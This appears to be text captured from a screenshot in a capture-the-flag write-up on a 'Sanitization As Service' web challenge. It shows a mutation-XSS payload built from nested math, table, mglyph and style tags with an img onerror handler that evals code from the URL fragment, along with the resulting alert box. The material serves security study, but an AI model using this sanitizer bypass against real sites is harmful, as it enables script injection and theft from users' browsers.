 saas.wwctf.com/#';alert('THIS_is_VERY_long_LONG_LONG')
CSP
Personal
saas.wwctf.com says
THIS_is_VERY_long_LONG_LONG
OK
Sanitization As Service
Enter HTML Code:
<math><mtext><table><mglyph><style><img/src=x onerror="eval(`'`+URL)">
Sanitize HTML
Sanitized HTML Output: